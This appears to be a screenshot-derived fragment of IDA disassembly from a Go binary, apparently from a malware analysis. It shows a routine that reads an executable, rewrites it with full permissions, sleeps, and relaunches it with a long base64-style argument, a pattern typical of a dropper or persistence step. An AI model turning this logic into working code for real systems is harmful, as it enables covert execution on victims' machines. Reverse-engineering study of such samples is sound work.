 mov rax, [rdx]
mov rcx, [rdx+8]
mov [rsp+88h+var_88], rax
mov [rsp+88h+var_80], rcx
call os_exec_LookPath
mov rax, [rsp+88h+var_78]
mov rcx, [rsp+88h+var_70]
nop
mov [rsp+88h+var_88], rax
mov [rsp+88h+var_80], rcx
call path_filepath_abs
mov rax, [rsp+88h+var_78]
mov [rsp+88h+var_40], rax
mov rcx, [rsp+88h+var_70]
mov [rsp+88h+var_48], rcx
mov [rsp+88h+var_88], rax
mov [rsp+88h+var_80], rcx
call io_ioutil_ReadFile
lea rax, unk_51113D
mov [rsp+88h+var_88], rax
mov [rsp+88h+var_80], 1Bh
mov dword ptr [rsp+88h+var_68+8], 1FFh
call io_ioutil_WriteFile
mov [rsp+88h+var_88], 3
call time_Sleep
xorps xmm0, xmm0
movups [rsp+88h+var_28], xmm0
movups [rsp+88h+var_18], xmm0
mov rax, [rsp+88h+var_40]
mov qword ptr [rsp+88h+var_28], rax
mov rax, [rsp+88h+var_48]
mov qword ptr [rsp+88h+var_28+8], rax
lea rax, a00010203040506+0C8h ; "VT9WEv0mzmWAJ/ah0Yl7mU/T1fRsynYD7iweZBP"...
mov qword ptr [rsp+88h+var_18], rax
mov qword ptr [rsp+88h+var_18+8], 4BCh
lea rax, unk_51113D
mov [rsp+88h+var_88], rax
mov [rsp+88h+var_80], 1Bh
lea rax, [rsp+88h+var_28]
mov [rsp+88h+var_78], rax
mov [rsp+88h+var_70], 2
mov qword ptr [rsp+88h+var_68], 2
nop dword ptr [rax+rax+00h]
call os_exec_Command
mov rax, qword ptr [rsp+88h+var_68+8]
mov [rsp+88h+var_88], rax
call os_exec__ptr_Cmd_Start ; os_exec__ptr_Cmd_Start
xorps xmm0, xmm0
loc_4DC442:
xor eax, eax
call runtime_panicIndex
mov rcx, cs:qword_5F8F68
mov rdx, [rax+20h]
mov rax, [rax+28h]
mov [rsp+88h+var_88], rcx
mov [rsp+88h+var_80], rdx
mov [rsp+88h+var_78], rax
call encoding_base64__ptr_Encoding_DecodeString ; e
mov rax, [rsp+88h+var_70]
mov rcx, qword ptr [rsp+88h+var_68]
mov rdx, qword ptr [rsp+88h+var_68+8]
mov [rsp+88h+arg_18], rax
mov qword ptr [rsp+88h+arg_20], rcx
mov qword ptr [rsp+88h+arg_20+8], rdx
mov rbp, [rsp+88h+var_8]
add rsp, 88h
retn
-102,881) (104,24) 000DB847 00000000004DC247: main_H+67 (Synchronized with Hex View-1)